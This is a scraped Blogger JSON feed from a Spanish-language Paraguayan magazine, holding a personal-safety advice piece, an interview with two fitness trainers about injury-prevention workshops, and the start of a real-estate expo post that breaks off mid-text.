href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/s1921\/vis4.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1121\" data-original-width=\"1921\" height=\"234\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihBZzqRfSrTL2zvnr43kpznF1PKkvlI97InXbxnxkqdf4yS5XABU1ceiwo2z2_iSIxF_epX1J4yCNwCRo0yHf_n_ms_lVcKgd35vIl6LuPxDPM6OTRUJ2qf2y4tymCtqwo5toDs6rEULquf_SG7x-Bfsw0qAEt27xbdOWbPIA7EWa4fjiwyETSiyOqhGo\/w400-h234\/vis4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER PREVENIDO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos delincuentes prefieren operar de noche. Si tu zona se ha vuelto muy riesgosa y tenés hijos menores a los que les encanta salir, es tiempo de hablar seriamente con ellos y, si crees necesario, quitarles las llaves de los automóviles y prohibirles salir por la noche. Ellos protestarán de mejor o peor modo, pero es mejor soportar sus protestas a lamentar desgracias irreparables.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER SUTIL\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPublicar tus fotos o de tu familia en Facebook, o similares puede ser divertido, pero no publiques fotos de viajes, de los automóviles de la familia, de tu casa o de tus actividades ordinarias. Los dueños de lo ajeno se han convertido en expertos en obtener información desde internet, donde te ven cómo te está yendo y a toda tu familia. También tener mucho cuidado con lo que están publicando tus hijos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003E#SER MUY PRIVADO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s1713\/vis3.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1713\" data-original-width=\"1713\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBHNt5T5lOhh2nX2xtaQYfRhx8P0MF4IdRVe31iDPmHD032L8sd_fFUi0B8mQsxko_5hzCx_C8TUW-G3vc5VBOY7yi7wIkUa2x5zQmLBBDsIXf1IFTZysa90Fpn_9NUGzNoqxZK0Q5Wi7onbWZyYBFb9DHBk6UgZw-baYpi3EbC5qoPU-DtL9_S7YFQdo\/s320\/vis3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESeleccionar con mucho cuidado al personal que trabaja en tu casa (jardinería, obreros, personal de servicio fijo o por día) y ser precavido en el trato. En tu casa, no dejes en lugares accesibles tus estados de cuenta, chequeras, dinero, documentos legales. Las informaciones personales que brindas deben ser limitadas; que no sepa de tus propiedades, vivienda, familia, negocio, cuentas, viajes, otros. Trata de tener siempre una fotografía y copia de cedula de los empleados de la casa, incluyendo las de los guardias que lo cuidan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E# SI TODO ESTO FALLA\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESi desafortunadamente, pese a todas las precauciones eres víctima de un asalto, mantener la calma. No hacer ningún movimiento que los ponga nerviosos, no les mire la cara, entregar lo que pidan y luego tratar de alejarse calmadamente. Oponer resistencia te puede costar la vida.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/s2441\/VIS5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2441\" data-original-width=\"1801\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAnDuVtpxrYof2SbxdvqKj6ogCCMVqc48M8bqzBzz6jUqx3nbqLLAF5yOmuw3EuaHFv6Xcm6KZArqXAIiA8dsMEpoodN7fvqfjliPZZrmKbSFjS6oxrHT4Hl8LYMr5FSWiL2_b6VIZTJwVMpJD40cRq2BByINieem6rDzRfQeqTKZwzGoIcRFq8rikPiI\/w472-h640\/VIS5.jpg\" width=\"472\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6209807842830595644\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6209807842830595644"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/julio-espinola-experto-en-seguridad.html","title":"JULIO ESPÍNOLA, EXPERTO EN SEGURIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWX4NGjtJMvXCoVz74QiGFd_u2vo11SckqypePUnh7A7yANPwXRVaTfrHLPSGu-p0tvEctp27UuJCk6GfpnTe8VhDUjJVqTvYUCA0CrGQ9imdnKABN4EhNP8j1a8sd8ioYQVdJ3UsjFBYQgMijfny9FddmuaZL4Vtd41Ee5w-i9q34jIk4NCd-Xv7jHE\/s72-c\/vision%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8979948253499290733"},"published":{"$t":"2023-06-24T14:53:00.000-07:00"},"updated":{"$t":"2023-06-24T14:53:11.441-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DEPORTES"}],"title":{"type":"text","$t":"ENTRENA CON EDU"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s4496\/DSC_3157.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s320\/DSC_3157.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ENery Vera y Edu Silvero.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EEL ENTRENADOR EMPIRICO LESIONA\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #073763; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EA SUS ALUMNOS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEstamos en una época de la cultura del desarrollo muscular con las influencias de famosos que exponen sus figuras curvilíneas en internet, instando a seguir la misma rutina que ellos. Así también, han surgido muchos gimnasios “improvisados” en el sentido de, que los entrenadores se guían por tutoriales de YouTube o usando métodos antiquísimos y empíricos. Pero, todo problema tiene solución, el “WORKSHOP PARA ENTRENADORES Y PUBLICO EN GENERAL”.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENos encontramos con dos jóvenes muy activos y, ambos son entrenadores profesionales con certificación y en constante capacitación, se trata del Prof. Eduardo Silvero y el Prof. Nery Vera, quienes vienen dando charlas y capacitaciones a nivel país y en breve a nivel internacional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Cómo están trabajando en el tema de las capacitaciones?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETrabajamos en dupla para los cursos, me acompaña el Prof. Nery Vera, entrenador especializado, ambos somos certificados y compartimos la misma metodología.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERecientemente presentaron dos workshop en Ciudad del Este.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L5x-nsG1b859DEyhh_Zl_C4nO0dtwizRFbYqDxVFOF3QXAaZfmrewvvz39mnWYegr3lP6BA66Jiw-OHUCwV2FVysDyqzlRhgYSw2bhdGp6rgcLoCMDZAA2nQ3BICAkzpD03vj7xaybJDBsodNudVuc9F1ZW1uss8G-GHVF_y4G6ZCuDX9wMREr19h7U\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl workshop que presentamos fue “Musculación femenina” dirigido a todo público, ya sea entrenadores o quien lo esté practicando, con el propósito de enseñar a la gente la forma correcta de entrenar, la importancia del pre calentamiento y el estiramiento, especialmente a la mujeres.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl segundo workshop presentamos el tema “De la evaluación al movimiento” aplicada al cross training, musculación y funcional, dirigido a entrenadores. Enseñamos a evaluar el movimiento para tratar de prevenir lesiones,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Porqué es tan importante la evaluación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa evaluación es la base de todo entrenamiento porque yo no puedo prescribir una rutina sin evaluar previamente a un alumno, sería como pedirle al médico una receta sin que éste haya evaluado al paciente. Primero se debe saber los problemas posturales, funcionales, a nivel articulaciones y\/o musculares, luego preparar la rutina de ejercicios.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿En qué consiste la Evaluación del movimiento”?\u003C\/span\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s4496\/DSC_3085.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr7zrIC0HqcC1TxjxqefSuFI-lrOcGFCWohnwOXyp377eKElVkZ9kU2SzlaNlMxiF7WFvqr9cTfucXDF1gl6qjBron4vtgcT0oZWwsTeALgWAlaTro9Wce4JHJM0_pllSoZrLYXSnxW6bVcVKW7doV3LUpeFZZITWtYsun4M3eXVZUJiE8eV5Fo_WFEHg\/s320\/DSC_3085.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMediante el curso, el entrenador aprende a identificar las alteraciones y a partir de ahí pueda prescribir un entrenamiento de forma segura. Nuestro propósito como disertantes es que el entrenador aprenda a evaluar a sus alumnos y a utilizar algunas herramientas o estrategias correctivas eficientes para poder mejorar el movimiento de su alumno.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿De quién depende para no sufrir lesiones al hacer ejercicios?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAlgunos “entrenadores” siguen usando métodos empíricos y carecen de conocimiento. Es una gran preocupación no invertir\u0026nbsp; para conocer más y es un problema para el alumno este tipo de entrenador, porque en el gimnasio tratamos con la salud de la persona, somos “la primera medicina preventiva”, esto es muy delicado y debemos estar preparado, es decir, tener conocimiento de anatomía, fisiología, biomecánica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿El uso de las máquinas facilita la tarea?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl alumno debe desarrollar sus habilidad en el espacio sin la utilización de ningún tipo de aparato. Algunos entrenadores encuentran que con el uso de las maquina puede solucionar ciertos problemas posturales y facilitarle así la tarea, pero resulta, que las maquinas por ser multiarticulares terminan complicando la situación de muchas personas. Si hay un problema estructural, de postura o funcionalidad y no se tiene el control motor de cómo manejar el cuerpo en el espacio, la máquina no le va solucionar el problema, al contrario, se podría agravar dicho problema.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Cuál es la receptividad de los entrenadores para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPor cada curso y charla que damos nos sentimos contentos por los que vinieron, al mismo tiempo es angustiante ver que son pocos entrenadores que se interesan por su capacitación. Conocemos muchos entrenadores en Alto Paraná y, de todos ellos sólo 1% participan del curso. Quiere decir que, el 99 % de los entrenadores están llevando sus clases de forma empírica, por eso instamos a todos a que se animen a capacitarse para ayudar de verdad a sus alumnos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¿Ya han tratado con personas que se han lesionados en gimnasio?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/s4496\/DSC_3152.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNGSoCAhSivPLBpAe6coVidt3OQpmen4rmjJtXhaMJgIHJvp1r83KivgRQchjrhvGliQUul2qSph6r7xMj1W8sYC31BeCIF2y4pQbpYKVIX1_wW_F2HbT3uL8rWOBZ3ZVAx3dBq1Kz15JteyUQWpTZhh_Q-BE-xBReXZwi_HJbNXAgDd5-3OFqpxfZu4\/w400-h268\/DSC_3152.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMuchas veces llegan a nosotros personas con lesiones lumbares, en las rodillas o en los hombros, cada vez hay más personas lesionadas, eso quiere decir que no se está haciendo bien las cosas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHoy día el objetivo de ir a un gimnasio no solo es bajar de peso, miramos más allá de lo estético, es decir, mejorar la funcionalidad de la persona y que esa funcionalidad tenga transferencia en su vida cotidiana, mejorar la calidad de vida. A medida que la persona va envejeciendo, no significa perder la funcionalidad.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E¿Quiénes invierten más en el servicio de un entrenador?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa mayor demanda en entrenamiento proviene del sexo femenino, principalmente los ejercicios personalizados, es una gran inversión de las mujeres y teniendo en cuenta esta inversión, los entrenadores debemos estar capacitados para brindar un buen servicio.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8979948253499290733\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8979948253499290733"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/06\/entrena-con-edu.html","title":"ENTRENA CON EDU"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5XrfYKtlaZs0wqCgwaSulDF9Y84p-v987HWoIOMqHaeulg0VRVwlzQ8NQXlULqNoT8L3QczuacxeLkgWNJDXrQk0rijywmwDqNAKQKkUyuvNA12NGDjz9gQRK2Lm2nPs79I8dKrsVgLxS7B6bxgNznCB3cEQ4FjkCknvuY3U_4xzMKqIOPZzr_0txQNQ\/s72-c\/DSC_3157.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery1122020729039848174802_1769217617831&_=1769217617836
body_size: 8174
content:
// API callback
jQuery1122020729039848174802_1769217617831({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-3138629066375525507"},"published":{"$t":"2024-10-25T03:51:00.000-07:00"},"updated":{"$t":"2024-10-25T03:51:13.663-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s953\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"682\" data-original-width=\"953\" height=\"229\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE\/s320\/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEXPO INMOBILIARIA EN CDE.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Anton;\"\u003E\u003Cspan 